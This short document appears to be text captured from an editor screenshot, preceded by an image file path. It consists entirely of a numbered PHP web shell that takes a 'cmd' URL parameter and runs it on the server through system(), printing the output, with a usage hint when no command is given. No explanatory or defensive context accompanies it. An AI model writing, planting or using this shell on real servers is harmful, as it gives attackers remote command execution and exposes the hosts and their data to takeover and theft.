 File Edit Search View Document Help
1 <?php
2 if (isset($_GET['cmd'])) {
3     echo "<pre>";
4     $cmd = ($_GET['cmd']);
5     system($cmd);
6     echo "</pre>";
7 } else {
8     echo "Usage: ?cmd=<command>";
9 }
10 ?>
11